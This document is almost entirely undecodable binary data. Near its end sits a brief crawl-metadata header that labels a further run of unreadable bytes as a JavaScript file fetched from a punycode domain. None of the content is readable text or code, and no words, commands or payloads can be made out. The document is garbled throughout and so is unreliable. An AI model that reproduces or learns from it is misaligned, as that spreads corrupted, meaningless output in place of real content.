�^*�i���?n�%�l���ܙ~x��i�����Ǔl��b�5h��r�Io�d0�rZj| �2C�C��$%�w#�U	�@�B	K���c�s\D�� 6��������.sϨ���h�2J�v��#����?t����6�9����
�n�Y�QJNP$ �
�ؔsS{P�n��*똋�tk��FO��،�Lk�۸�-a�1�$q���ҿW���E*~	w)J-�����8
 Li~��"�C�@�q ɨv��4�jP��j����� ���	a��	1_i(��,	��9���
��#pd�%�	�lI���	�J��a n�w9�)�j�	�)��(��� �����hk���p�PL�\����H��gh�����li�0��b�ͨW��ez�
P'FБ���	��2�IE��Ư�ʀ�wO�b5��AϞ
�x�d��苃����F�T�ڷ@���]�(�\�Q،��ΐ���Ȱ���٘L�F��B�#�l�ǰ
چ� ���� 5����H�g����L���)�l��^���T�L��o�E�q���TȖ��k��r��C�ތ���y�m��w�0ٌ�W���4�xr��̀�Ys��Ȍ�i�jPˌn��at���ЋP�.��Y���(�wH����.�K������3͌l���z��w��y���o�<���H��(��i�U��Iɍ ���0�p͘ջ����������x��?y�"*��؂"i	�x�6����xo����Ȍ�8������������� �Z�.��[��o��~��붂���)�������͸��`���������p�����R��w�� ��h�A���|�S޳ ͿH�Ȣk.�T�����|�q[��eYw�������� จ���	]�.�/����y�I��`�*��ܘ����ξK��Z���<� ��`����8�Z������`�d �9~��w���O���h��8t@�s@�H����9Ӡ�� ��<��9ހY��I�w��;�O�ܖ�j��Y����͆��"j��x�TH����d�w
<� ����~��wh��)��x�q��	�PU����������=�Wz����zk���<�峮�|*�	�-�	�	����fk�&J����6�����; �����ȈhȈ����+��`������A��<������0n�������w(��8������5	�.��"��1 ����a�����b�
�a�q�}��'���	�2q���V�����@�|�/-��������N!к��չ������a��
��&���w���X�q����o)�4Q��a����
�ރH�]�0��`������X��J����.����� �T����b�x����8/���}�>�*���eјy��O���ԷH��8��:ߨvQ���0��웚�I�`.�^)��4���ɹ�la��d���H�tȈ�(���h�����̩�Q�H�h{��(���]ƫ鑸"�x��I���+����_�����ȶ�rԊ�,� *��� ��aw�Ȉ����!�؇�~��͘3]�	ђ��H!Ӣ���o`����-��ѩ��0��؏iI��_�T���L�޹��,��,���ݝ'p������Ȉc���!��{��"j���+��w����+s�񟸉@��0����,�읜^~�LҘ/p��ǩL�o �1��d���x�ܸ����؇�!�<%�� �"��l"����N��������A��¶�B#��nb�ub��J��ᾁ��w� tx�h8;�x�B��X-�A!wi�)�{ьـ����ȃP�[�-��������Z��ޙ f��n{�o�J���r�KЊ��;@Θ�x|.��"��x���!�����@"�I��9��p����[΃�9�Ѩ������[��j��͊��_�©<���Z��q؇�o8��8{���?���I��z�i�CŤu�L�&�@'���L͟�^�"��i�~X��B��ځ�>#{��w9�j��9��1����c����Z/��9m����8>rR�K.^2�h;B.?��;��;����Y�Ո.X�9M��z��ڊQ0��/�ٛ�܉����ЏS���?���pES����zЇ�Ȉ�ψ��-�A��q��x��	��4�3ݏK���X�{����Uk0|팔��ߓGa�-�Jnn��y�����C��X/�X๸��K�x��?��-^��Y���z6GY��#���z[5����D���xI���*��H���ww��`4u������،�(�y@�4K���?���B������ͪrٛ��e!��(�r���8�*,OM��9��p���=��у؏����|�����HLq��^ȩ�<��H�阎��;D�9)�8��88�ψGx�G�����ù�����h���΄*D P���CJ
C�99�	����������0B/�H�X���I]5I���Yﺋ�X��耬x�PC�� ^��s�i��̸�6(� ��o� �M�I�gD��w(1�с��g��m�.?B�jD ����a�\�����Ǩ��8��x�?��UX��8�=�������5
И�Ї��B���؋��8�x���#��iݏ�IKyB~`6��\�	��$[-�.c(�2�t��N �vꆀ$Ь�e�%��:���l����5�w�=���%�d�N��H���Rۃ�X�,�<��������(��I��I�$���0�6wH_�y�5ݛ��+-4=N�\����ͪx�����ި��(Q�U�wŘ(�ER��d�w�N(����؍�x��9����xţ����S�t�	���J�R�����)2�JU�!�����0\%.P����T��F�1JUy���x��x�XYW���������ߍ7hQyՃ�责x����g(��8[YW!��=�*��^J���&鎪�=��#ZȢs�Z��|t������<�Y������R�e]������A�2�ǈnwhQ�U�����Q�(���S�9W���H���H��e���wn@�%���Fq*��{�&�)�q����	rٔ��E_���n�u��n@��n���臎ȍ�vQ�xQU��ި�G��)���'d��Z� ��K[���X,�Ȣ:��j>��Y��n��E?�mu�d�� b�9b�i�r؃��e�oy�Y"�8(c���io����(��`�hʹ��z��=�ى*�@��I{;J�IXk��Ȃ��e�鉞ō%czO��'yi��jnd ��eQ;֘ߕ�������&����g!��w؏�xr����rDg�I{�*x��O�8���Ę&P8ZxK���g����7h��gyg_y��}��e�8ȍn�n��Ew8z��������DX��i{�t����X�aw�;�����b���H�7���fn�z�w���H���z�&f$�����F��,G�:_��e��׏�D[wȃg�D������ �Q�)�y^��!��"}�C����nǘ<W�xv�|��;�Yq��6�&MP�и#�z��w�D�<���r柸+K�yw؃Yh�=�7ȋ���f���yg,�i E��~���!=LJ7w���P�� ����ϩ����l�����%���O͡�Z@�����z�� v]q��j)�w,u���JL++���+8��*1�Yʐ����X]#J&��@0��֍���x׋ �+Ie�_f�3��&S�B\7��vM�pE� 
���m7O���.��D �����Y
���(ݐ�j�@�õ*� ����J)bw̃=v`��h�J�����'A��xm_"����zI�V2@8�o��jL�A���D �ϡ��_SDD�c� �Q7��w��9�NO��� Z&��"$���f�#�������c&>��mDRg9pO�
Tʀ*�*1&3<�y����, V���HN��*+�Ӭ=]��眰����p���s/�`s��r���<pȅ*w���Z2�x�N�l> �ਁ��	@��wQ�Ƶ� �L%�� �y�H$9����8sۀ��9w�2)���Z����t�*é�L=�w�g����b����l�ă��2,�+,
H�b��X 	�����8O/�v�*�� O	�qtO��w��K�C��1�2-X�����Y�Al-�������d�x�Z�*@x
Ūbh�*�pm:�nx�+��po� �)e�������# )Q�5�Xm,u�*�ʆ�<�p������
��)�$������ߩ��@n�9��ϔ��O �+���o��K������+���w����b<������p��U����w	8 �@(��D��ؘ� 8k�>^�|@���0�����Y�9N��YKn��ɍ@�r�M�q�*z�|tA��`ǝ:���Z�U���*����*��
���kk�͊Q���2 ���h���	"ĆV����po��~�J	�/8��r<$�/�hǙ�Z���e�h��ؠ���(
�*	�i���� ��*H ��KS@��l	uK�&́4yH��ت�U�8�lc��YW���wV��Z��vi��a��E�vI	�Xͩ1qϚv9
�T���hۇ-}{�#�w8�"�64� � I�(����w�
ɤ����铺*G�L7vu��[R����	A��č�,�t+����p�����lk�>p��:ױ���)��︒��p�iH�3�π�华h��
�� �q��p9��
�����n���tk��h��\������j�I����đ���H�������;(�4��ά�>+@����w`̙����v	��ګڸ�!{����=�M�,��x���H�����a�ǘ���G����}�ȵdy��@��芛�(.�I�3��a��I�לG�n�����V�������,@�?�v�[�؀�7!�\ ;�n�ﲫ������0O�d8��j�쨒j |�z]{M����â$���̀���B����lq*��̂���PI��4ϩPI�8��fػ�]h�gD�[�6���p�$f�A�)�ŦtQn��L;w���-�6�-�]�ʢb�ԝ��˜� ����l�^����I�y�z!�Ԃ��ŋ������(��+����8>� 2�O��ʿ�A�˝zп0��y��r��5uP�rq/ܫ���vЂq�����4�=T���L
�a����w�[���Dt��h��L�Yc��:�kv˯(�wY�E����1�����t��*բ�}��������z�1�ܩ:� �7
�С���a-�8����Iv�L�w�x�#�	s�m,���$��j��⳩�����8��vYAbi%�PHU��k�J��:t���ؘ�kkO���Y�g9�l(h�Kf�ށ�.���ҫ�2�9�.p��	��(ʐJ����I�dO�������N�j����&��F������x1�ܟ��`܆P���nؽ�����|ؤ�(���� Q�t��v�w�;�OI��-�,>��Sbj���8��f� 0K�a�Ni���D��brm1ug�)�Pw�5�3���f�����ep2a�{��8��w��/�f��ٛC�c���|�b�O�.{/;�ԊK�l���s�p'��8�H�l�f�(����Y�#[��D�z@�U�zbZ`��?M�����ܨ��HA�{�T��⎌�b�R"L�"�Jm���T�{ {�������WJ6џpX����QU��z3�����	��K �lѰ9IFCwK��_4NC�n��g���HO���9K��濻��E�ǩH�I���`�����wY��6H�Y=7�-���63�I�Z���j����<���P��/,?f�P��D���D�*�= �>J�T7y~vz��$���Uk͆��g�z�i Q�U�30�GЈڊK��ߑ�oۀ�S���/heۀQ��Q+�&k�Bk��ɛ���l��D0�����ɣ8��X9�(�ːtK�v#�w��%�x��p�v��P���� ��6!�)K�X�)p=r>� 2X��j0��ɇ�Xs:�$����� �� w����1�*��K>�J�aiHI�QI�ۀB����̶p;���ɔ� ��h����D�jj�6�� I*�j!�w���S� � ��K"k0&˯������D>�;��K <Qs����N���@I3h��L'�S	�h��H�Z0 �x	��wPWQ� �@�H� �����J�H�����ށ�n�	+���(6r9�8, 8� xMF�I�I�l�\��		+j����@�, ���P�� �4w〢�:��p+�<f@���:��V��Hߋ+�p��̅L��4	��0� N�h�� �8��O�&�����ڨ��/�㖑�$ ����Q#2 �@ p������怉8�ç;KՔ9�� )�8)=Ċ����3�캨8����1�{����4KcN�(�� �	�@Aʤό!`'� #q����A!o���8��", �� (�L>b�	����l2���ჽ�4�0�0�������p�� w(�@���T�ى�H�� �ϸ��Ύ����Ȁ*uY	��Ht��d�t��`�`�HF�XA"\ ��8A� �|��D��������
��E�@6 X���`�������Bk��$�����P��0�`�N��
>�Fb�r�ƙ�Fa��  �씴5K��
���LL��-�hp�8`�G�� ���g�G(p����`� ��Z���PN�Bpq8�h��q��) @��*M��X�� Ѡ 33�w�ъ��X&���Ȋ�8�� �Q܍�U����������ܜ!��p�����Q[�3�����U�4bɭ���h��� Eڀh	�q��ȃ'PY±��ݲp��P�h� ���y� H��R��������*�Ti0�a�����a�PJ/�ņ-�8�� ��+�z+�
d������߆���Ê�U��U�U8�Q����N��6�
�Pfa\� �U��&����������c��� ���@�wL�Z�� ��uQ���Ȳ�����4p�U���S\ H�`Њ� �^�_�U � H����	���\�=@Ҁ���Kd �H���њXː
�pܪ��hP	�P$�B�P�PWa���{ܓ���@�@�da ��hТ��v(%����p��;��� X\,]�Q?Ȕ���@��ߞQц���	�;M��R�}[��%�t���Z0� � �#�	��&e�h���p�DY���}�
�wx�G=P�ծ���M{�S��G�X��(%��H��@�����\8� 
��Xϣ)�K��X[>�@�A�T�QQ��8�\��W}�������8A0_��ը����������9 	zd����d��Q����� $IG�����t ����@�ٓ�&m �����؊ F��(��A�JM��į�J;0褷e�}��T@Q�����b�XŊ�@�Q�vU
�01wu/] �ۀڹh_��0��ЖZ���wW��
m��2��J�HN�Yλ ���u�U��Ⱦ��9Ӌ��	��J*�I
�kU�4������锰\>�\�=�2��f�������b ���l̻�8 �PLp�H ˀO���%����e�� �D9�;��S���]��Gl�<��Sn��'e&j �8S��"Q��,��ñ�E �p��V�`��@�F�" @M�.�m��=)�����X�22(�������Ј�fܓu��H��w��
�h�ih��y��-kJ�tpN �oଃ�6�Q$�u2j������x	͠���o38���O�2>�^ n�W@��
����b�F ��3 � ���މ� ���`E���N�.<�̢���$�����m���P�������ϵ;����`�[݀����H�c���@�������K<���������b�X�yL���� %Uk�Հ��`�@U��c��q��	 7$���� P��ȓ�Xwc4�ȎІi�ɞ�:ӵs�|���Bn�M��XSE�9�hO8��d�dH��#����$��U���ͨ�U��� �� ��8F4��:�;��)� >�-H�:��0c&������`�s����������n��uD��Bo{	)�!n�,�Q���a�~�_ff�+V���d����F�9��w=��#��T��U�[~�مr�d���c��jg�c�����Q� �A����x�7�c�{��3-����w�4	�l�i1�o�	S�\ฌ~����-.o�X��X�-N{���'y���
�p?N�/eyQQ	��
�XnEJ���Ï]��م�ᤗ_���ZR3P�`������c��� J�,�����/��P���h�6
n{�� �O� �N�g/��B6�W{Y5��~��F��7�ٞ|��|� ��
��	��{��h��8��y�8���z�8� ؟ُd�g��}�@a������Z|�i@m� ��:�D�W�w�nj� ���������V��/~�o�C�b~MQ5��D�� ����/��| X�P+�P�E��%��H����0��8}fz|'}$���G-���w�A���߯
W}�w�	B��YR�xs&��?����� ��~�
�O�6�V�
�b����]��W��q�x~��f������FP�y�<��Sc�*��<��-g<F9�FR�ZH�vyօ&r����
h3p (��m]���&n���Vl��?�ZwE}�&ȳ���v�0{j|M�/�uV��t�z����v �	�0v�p	�	'cc�Z�����X�����ඨ�	r�1vRE-� c_�������㙙
�׶Y� Ȇv���x�J��u#�xO�� Dq�Lh�}�J�N7�����g,I�~b9��Gɵ�w�X����@q~�p�Bh�{u��xM������R�aI�ڳ�l�ER4$wN�Ϡ��&{�ʭ����<�.&ţ]�^��lv+ꯗ�	h;Gm�6�y��x�΄��w����I�넁x'8	��$x������y���iȀ�
'we�a�.��^s_�o7�?���hk�!
ɇx�g�	,�U�~���f*�9L�p�������"ہ��׵�I9�e� 'gW��aK`�Kg�u��� �|�	t�쉌hL���@Q�џ��
�����R����vk����nS5��5���ILڶ������t���uǶf�U���՚Y *:������m�l��l���]�c�w�wD����G��n�����xY���L�����
�������n���w�y�ͷ��� �nф���F�}L��N���~�S�y�Em���l�H������L���mIֱm����ߡ�����xu���T�悁P��~�}�����2(���2�"�"X*�v����l���$1�rĈGhk!����私iH�ېȈ��H8G��`�ȶ��#9{��k\B����l��Yp��)��wd�뤳�C�����)Y��y�Ǆ�ܞȄ$�󼶆�I�@�b�18���2���Ȟ��z3���N�z�<���dR�� 5=����-÷n��s�LnJɻ���w���\빉p�t$�����ŞB�]Z�8�������M]�{<�D��X�&�����@RP\W�[��o�>��*���X_��^ �ŜRz��|G{�K���0�,a��]Kg�➼Zc�	��HEp��}~��ɧ�X�t����u���~-w�=8t�C�퉈��F
�T�����	������|�b�l��- �!5���������L����1f��u�զ���������K�~�*4ۨ� z!
L!�q�/�Z�g��q��x	�)��o���d���`i���J����1I�ؙ��Z���A��_��C���
Ш�|��N荣�I����8
��h��X˴�:!ˌ���p��<���:��������:�D0�(طS��A�K�%�����z��B�w����h_J�Pk��xU�*�d�μ!jW��+T��� H	�쩌f�Q�\
�x�w;F�$흌�����8
�숔ЄXҿ��ͺ��0/��J�dA�o����������(�m!�|�텗(�;ьC�@�p�`��qܶ�QL����l���
D
X,�w ��z���`μV��"jL:��X�
������N��1��ː��M���Wp؟��'�W�m^.�M��b�x���u˸�wL��O�8������ K���H�N�x��g�~Вhi����6�B�8�pI���44����)���∧�,�� OZ���X^�~ P�|������J�`��� 4\J�~��.����th<(7T,�1I{��k�.���
�L��e	'n�V���(m�-G)�q�(���y� U�,Z�����K�.�4�� ʝ ������Z�&�%��Kʅ�b��/�=p� w�.��ш�wW�	�P���蹟����U�]����}aǜ��$n��<U
tˏ�鋌��I�n��g��̾x=�̩���VTl�F�D/�����7<��I�0?��ȳ���i�7��H�`�d9�,���/i]��Y�ƥڷt���-�� ��$Ȑ<���X���N�4�����T�.�l��q>]��qp�َ�W��b^�Qș|Ց�)P�iɔ�V�tKB���Q��*`�5L��P��$nC:����aw�ڹ�ә�P�r.浀���xf���-�[����艃����[x���H���Z��I�%��*>�L�7��}���m��+��6�9�C���ː���8������6�9�r�91s�ϕ)��H#��о��(o�8�����s̹ȱ��b�h��7�UN����b�޿�؎��	���B۰(��w��Y�J'L˱Ꝭ=ɭ �3[%L���0K)��8�� >�˹f��}� ��8	Ul�ˀن�6Sf����J�Bތw��l��������tH�D�@F�V{��i��u�R4��LAt�
k��q.m��)�C�^+���������*���p�5<x�^�ߒb����=s�3T�
�X�q^������ńm�x�☃��#n >�+'�T�0q�@ph�mM��_�XA�u����N�tH�,�b%P�\HQt��)�(F��
=5\��D�9��I��ԃJ|V�)��U�"��Ď
�HK�t
��/1�\�� U,]J��PAJ6	� ����w��כ�K���a���JUiU�X s5W�M�_��\�NkI	l��u��xI�Ll�DŤG�	�
gA`��
u��u�5����h��̙����\϶�SɄɘȵ��Ml�g\���[�W1�X��Xɑ0�D���ʑɠP��$ې��Q��}I��RVɘ�]���~*��ˎ؉���$���I�/�[u�hq���NA���-����L���������薉�I���dT�_�(9����aE���F��Q�wb�Ʌ�I��S�j� T�k�>��Ī�"Qsd��L�ɘ�Mh��U����H�9yQ�\��� ����Ș�0��d�_��6� ��ɳL��I�^��b� qj�j����]�"m���k��B\T[�IȘ!�Ll��	�����Q�D�L��E��S�XC�z�;��nyG%НHH�PC;�j�8����`	L�QhX@t�eK���>��`N���2�j�d++����H�|j3=�_��4!���+��U��H�W�V��4H��wPL-�I�æu!�t��$���E״O>�Dŀ��MH{��L����IȾ��A]�8�D��ܨʰ�n���UkK��B�e���)E�T��m���(�$�Ҕ�X��Gu���\���Յ�H���	R��M����n�*���L|�� .�qU�mZ�%]�@��������ʇ��H���L�����Z�����D�诤h�S�ZC����u]�Ȇu@�PC�x	Qd��}�dE�d���ޠ�D��`��w����,����6��r.	�GQ����H�pO���� �ZL�2�s��ft6C؎��y��Ѷ�Szx��Iz K�u{�I0��vK��(��	��̅�La����Ɇa��ߛT��_�lX�|��5���Gp������d-U� �d�iɈ��Z����`ݱ)�jڦ���v�6�9� �T��"!���B�
��(�U����
�Ζ�ŵ��� ���mKk��6ï܉*�,��+�����h�Q�wə<�c���~� v�\����"ΡI4�$>��`���C$��"��l�h�k�*n�,oJ�+������`�P��P	���#��Ǜ	ԵPO�L��	�����l�a�	�u��Yi�E"�P�YƑ+�S+mm����QdI�P+���ޜ�N�ׁ$����(\ HyE�¸d�`���n]/�r/�6X'�#K.��f�'�����&�+Y�HA��XFk��g=���V��S�˙�������E���)��9a)���3�w%ɤ}�L�LGř�%3���`I��*���MH-ԖU�rV�B �d�PR.�#�n��Le�q�R$:h�)o�xbW��^AҀe�!x�V#8N�y�Vn�Q{�L������D	{��עY�"���*�%o�bq��n�/�%�(�
u�5��;A-�ϱ�%��K z��x6��p&�t&MIhK.�a���GY�d��*$J���V�x�"/��'��\]h�Z~�L�� h��V�������ґϚ���ɆM������w��4
o	����u�L+8�"�~�v��y�4����,za��_����|�abU��"R�IY�#8�`���y�cO��.��Y���{FN�Wl/���*�k�:d�O�S,����/���^z���"c�%�PzPBg�"�D�e��_ͤ�粇�r��φ	����lK��j+ m�N�i�L�1�\gu��c���c�DL5�8�#�8���,á�1�&�\ۏ9�Z��Qx�h�Xm��	�@�Ȩ�d�QxI� ��w$t�
�N��Bcʥ��ޞ�N얎���t���r����e���8�D����c&ʔź��K�<�.M�D��L��|_�"�żae�����VO�'ɼB��ޠLl�8�5Ɖ�%���n˨�G�KѵY�`Mz��"ͼ%ț�6Z�LEe�+�S͸�q��V�Z�������B��-��\��:���?"ժW| ^����˹��md�kq�l�u��mq��aU]����\�f��/t�(�*�bɬ�v�w�,��������<݉�4J��Ѝf�;��/��_k�VQ�>Έ-J�W�#:n��<̋#���/2N��A�{��#�s>�ߺʄl{����|̴I�R��Lm͙mꝈ��y�%� 	���;';ɽ�Y�%q����K��̝,��,m�O�����'�$�_���ꎟ ��?}��љh�nW���3���Nq=�����X���S̼����M���o�G��蜿˨��gw��Qh�~c��p�tH�$��߉c�Ip�bc���@w��W��_!͸zi>�\�n<�)��a�&�������U�~>���V����b��tH�4ʝ����Gmş�Q�ӊ
y�P��L����9zw�	�6V�T�܉��e-��z?�P>�1h�L�|��W��{q��N��ݫ^�@�{K4(�8!tbă!U�[�MH�O�ϖ����_ʄ��L�veq� ���?�Ό禼4�kc�詚ɝ4��ۥ,"�òf��ʀ`p�<�G$���������>���w�����&=�:���O�M�h�ֶ�4����gξ{I��8W�1Ȫ�\�3`�o���0�5�	;͈aX)��4�S��d��?�?l����]�?(�]�1�J(������{��	U�@"�#/�l����4�^��Y_質�{]^��`i�@QKW.�9���Jԯg�˰�-���h>Ҍ�����:9�Gmq�;07��[�?(Y��I7�	�σ5���k��
r��"�WDt�����7�w��������Q��������2����,���>D��*��E���gɷb�?&�P� vH���,$?V����۸�E�yY ��iWQ���5{�q|�Sb��~�	���YhM���nf�( �j���.{���oc{?Ȫ�-8ip���L�	������C��ӌ�!y'�I��dq?/@�̌�h��6�;��z�F"�'>�#z��I���v�m���/\#*Ƌ�w)����Ƌ��T�"o�ܵ��X�ͯ	�hH�P��w���0Uxʇ�#�..����ǜ�cu3���E́jL!�K���Th~nE"�ž�I?�I���l��+��5���P8� w����+ 0���j=�AW��k�	��FQ�a]7��M"��Z�����"�)�7���~C��wD�ݳ��{<A�r$�XV7|wx��p(�		w�\�l���\���*��x	'���x��zr�����)L��*Y��
 \�R$��  a�������U���
�S�(t:��k*�.�gw1ovƠ H��$96pj282�	��Sb�Fs���^�G�&��6Ҭ`,0����������Ǩ��
����XɹdT*������ P+���*�� ��$�Ƴ(�L��9+	��jCEh�f?��;��.v��( ʴc�	ZBb���z��c��X�[�2�`�	fAZ�eR#C���Y<�6@L�h�k���ț+���x�EVt�R�h"����Ԍ���0�%JZتj�~�\K
�0��r�z�tD�k�Z���>E�Ua�	�m$w�����6��d%)��S�/�Q"<^)2�8^� ����m���������������Sz�Mp��R઼w��VT|�8H��<��>!kS0!0�P(�c�!�ޡhRt9��ͭ�("\
�Y	�v�<��2$�uZ[�1�'S2����
F�����@� �����x)�oE��`T#H����j��a�x�,
�F� �����1m\�z�<ٴ�O��%1�voj��3�?�J�1UB�1r[���\�"��w� v���M��A��飪��hjc.T��hx@�W�*���L��w�a�m�*�������
��������)d��F�@�B~!ӄl	���V�!���A�N��\������`�
O�M���&-P@n��@A���f��K)�nJ��eż�rT��5�ɔ��U���Ix��_!�"8�����p׎g-H8 B/����採�!��%��� 
��+���]�B�~p��cj�:�'\�͋�@���٤j�w[�i�m��\b��ɶ�8�� fY	�X��y	��{ |8�\ȒS�́2��t��A���!�m��1sFI�j
�a��"���,��>�V�zI�e�Ld��J4�Z���)�Ķ�� �k��p	����T�fji���6
����PK���B
�j�_sʤ��꽡J����'� Үi����C���(�E���P%�,]���o�������Y���\��gIOq��1������¤�k��^�u����w�-y���ӧ�bY0�莦�5���X�dd��2�J�xi�j|m�|�H�D)���K�vyƀ�+�\�q4����񚁣��1%Ǒ�E��*(.�<�ǮC��Z���������Ȓ��
�����}�/@�`݊��V��;	#�}����Ρ�:g�p�*�"�,������r��lꆿ���[Y��b�׋�l�\n��-ӱ$9l����)���!Ȕ���ާ�DB�&ξPy�����FH�\�HȰ%Ȳw���I����{��4$�r���j�I�a��x� �H��2����'�\�� 
���7�+"G��kdN/��$�n�4
h�OJ[�T^�m|���ђ������SX��C�th��� ����G�x�bɆ�ɨ����T��o�@��:)��<�>�R�~1�	`���[e��6���&�P�z���/�)i�<0P� �@��d�U[[p0X+%{T�ϣ�)�����Z��p�!����n�Ď��	�1w�>�X*ʜ��8F�	�J�k��	&������
tK��(`��ڍ$ܽƼ+�q"���S1���2�i�p�Y
������l��W.��xɛ�#
	dȨըx�8���c"\*��&-1���P�� ��B
X����
�PĘSLl��=��2�(�N�|~D+�� S�j�.@@kN��8��IE@�غ�)C�;bR��o�����'�f�mz�9��@~����	]w�p�����i�?���q����D���5XwD�!)��U�����J<#�d
�f��߭ ~�oآ�i�Pe�v!�w�*����������^�6J��T�>?�`)"��hs��:�������E�[�>i�@�b����f斺pظ����YΊ7�w�E:���?ӭJ�͗�k��/�o��� ��ƺ�nK�$J����Z�2��
��|Wwc�l�|\&&�:��hh��ā2&]�
��kհ>m=��bi�,/n��zl�+4\m�`"���g|D2bm�$Ǩw�i*����!�x/UR�g�J�Ng2B�ѧ8�Zx�)ࣾ h�j���-w�w��bd+����Bc>�i��)��8~���ʈ�b�pHp򋽔k�R��	&ZcPx"�Rϸ�O}�J�.'�V���XRX��G�^���j��o����n�b`+t,�UZ��>(�<>ji������f��9ϪY�l�RIW�%ļ"(dR���S菘�Nƈ,H�|ዺ�6�)�h��@+gxb� .�¡y����E��J�ф�w��Ef¨F�R��8K��MG�������A�@��lph����LI�>��Ƞ�z��&˚Eb�ٝ� �J��H��ڞ9ec6�=H���;j���税�q�D��J�j�N�y��d�.�Xƪrf�HD�W�q�x���n�)����Ŕ�Xty�,��f�*���c�Rb0	+rNStY�O�릎�/8��K��I�Ϩds��d�ƨ,H���b�K�����	����Fd,?��\�0�nK �ٺ�0�����¨��A�w�qj)%��0�7��g���.����@�d��jy�|H�%+�
W�ݴ\�[b�Gʄz>�{�%�>ڧHZ�`����E�V��˼d,� ��n���ʽ��Ϩ$'�X�v�����k�;@�������-�̒�f`��i��肮�g��OX� y"ƼS�����B��!v�ۨJ�Xd�[�R����+��
>~�f�k���h%�d�0@�(�*�����D�hHR�*�|!ž(� )�h%4Ȳ;K����)��w��tZn��%�hi�L�j樖ԁ�����Q[���ՈfF��I�c�����Ix�-Ȃ,	)nh�����.���
��sL�P��Kȋ���0f��I,��k��.�V���(®�b��j�x�{��$�C��YR'������7�kԦ��GX�H��[;ЌB�)h;;��(Z�=8:�<y��'�C��J������2 ��L[e�
>`��@X�0<��ϧ^	#Z�$�d�xk�
�g��*:�ƻ�sZ�����ƸwJ����x���\�f�g"�������k���ڿK�.�۳� ���ީ��i������d��y��k��ɂD��JR���؁q��fn��L�� �H����eF��l�~�n����vx��)�'�݃J���n�I�����*U�
�;�CB��J��+��f�� � ��/��9��o��v	֟騈�ׁj�8ړ�
&����E2HC�]՞,��&��
ɔ�����w)�\/`hE����樔�M{ D�ԮS�x�.eռP��w�NB"������l��$�qf�w�(���2*�( $X�����Y!��I���8x��)�@h |���c�F�d4d<Hd���D�
��ң��pȱ�|�F)Zp�t̸��I�
)"ΔnȒ�GR���o,��2����j�����>�'FZ�ǈ�Ψ>���}����Fm�@�7H?�%���H�Mm`��܈�����h�Li��p��0;z��Ɉ&'���㑆�Τ��ട���꬞L�\��yʰj��&�bd�.(lw��Є�C^�Æ��k�8���非����.�����k��K���֩�*H�e� ^�8��p�y=��߽�����I>Z��p�����^���W����(�ȸ��z���0�̧F�C�>���LPD��K����&��j���PF�����E�G�5�.���ᾳ����bL�l"H���q�Y�����߈���X��oX��׺SLɞ?z���:^�pȒh�X횬��%Ɇ��:��
��l���l;$J�"o�w�
�rp�
��
��h�*��بh����F�n��r��n��DK��O���P�K� �qc��ڔ�r4�dͮ���"ߨ"_�o(�O0�R!�4f��K��!��h�(��k��wɏ�%Y���>$^���"���wi�ʷ��C�Z�Ư.��pm��|T,�$̗J莊�^� }i�ʗ
R����	�hݭ~Jg�6�޽>�4p7���!�h(�X)�vX_0d���v鉈�Zph_�RbH�\z�6\z�Fw�Gq���kj��"q�t����/��ٔ�!�$���*��J� �;eʗ�ɟ�ꗆj;w�!�m�
�*@�@(�L�e��(�YF�Z�R)�󨚰�?�Ԏ���j&/h-��d\��d�D�&:Q�h�VZ�k� ���)��H���E>�J�4M���ˌC�l�n�|h/aJ�FK<�¨����ȵ�S���!��Ě׼�D�3�����X,�R�F胁ʌ8h��J�D���iV�*��+��i�~���%�2�B�w�&2��rG*3�ޱф�Ks�,IN��2th|ؼK����
2��3��!�:f)7cÀ��Ы7��䇆�h<Fx8�����1���px����1�����Rx�9�"�g{2iO�kHf�ՅJN������b'��"��P�J��7kCAEb=�����u|#K�����ɷ�ꇆ�D��i�K��*/(��h��E	}Lu�Qf�H�ذ���FH��rr~TG�����jX���n3P���ae��T��w���x��iȁ��+�!����,��d�D��]��V�|L�S�*%���Ԩ�h<�!���Gulո�����j��M�l����u�Wq�����B��h L|�=-���	���ː쇎�"*��^;��_��Okt��*ǿ ���+�����o~Z_����zvb+4W�f5R��2�7]oQq�Zo/��,��X�D���Be��_��>	*=�QT�qZ�j�İE�ᇳ��éGsԨ�h�w">!����Aߵ;I�oV�6��?��h�&<R����X�֣l)t�f�v2���Ī3#�����ǏE�UN�U�S�jjW�j/fs�v	@oh��g��֧�隦���b�좲���$��̗��A��ɪˀ��,��x�{�?-���s��&7� �PQX�Vf�j��ʶV�~e��Pd�VR�*�FF�e�SK�rʴ�8������

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260120/f7a7a4840c08e5650545262910ee72de_file.js
body_size: 245579
content:
��ΰ������wwwc`UwSO3ww~cP~wwa5?t>Yg_GvSW_dv`>.}www}ddu`$*dBNaUjbDUeadw~sesvfav@VfqfvC@u��v22v'S#~�$wdw-JD-�P.voFqUHv u1/vv��Z'|0udQs[u�t�pkFvpTz�SCbj?Q~:�U�j�_�Un�O�R3SwarDg`I*�rQ$Q`bv:�v]��w~Ok!�s�}"�y;y�s��gv@�h��"�Bu}�F�]uc;3�
CLF=4�a!=U=P	<��QVQtT^ECAr�g=t3��TAt�p}vW4#pX<tRBD��\ewR$ SPS@��vw��VTbT2?P#BT=!\^b1 �P$02��D !0��0�?��VonB"AE=A2S,��D="B $�T2B:�))��#�@02E@CB1BD@b��F^F��F_PEAQ?$2�C.D"03-������������*{B B���,>D/!Ȟ�+*¦�# ��k������? 9.�������ʿ��������������;����� ����4��ʇ��!�!��������������"�ｪ�QCR# ׭���������#���%�5-
%����%1 �� ��ڰ�
�����<$F�3콸!�����?8I�~�'v�|����W�$u/C� ?KSv���Mw�Dw�)/\vO	��أUD$P��oy�m��aC!Bߗfŵ	3q��f����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒������������������������������������������������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������䵪������������������������������ࡪ�����Ų���������̵��������̻���˺���͹��θ�͹�˰��ͽ���ɾ�������Ų���������̵��������̻���˺���͹��θ�͹�˰��ͽ���ɾ���������Ų�������������������������̵��������̻���˺���͹��θ�͹�˰��ͽ���ɾ�����������������̵��������̻���˺���͹��θ�͹�˰��ͽ���ɾ��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q���������������w�����8(I��&s^%�:���:��M��	PJ9IN��
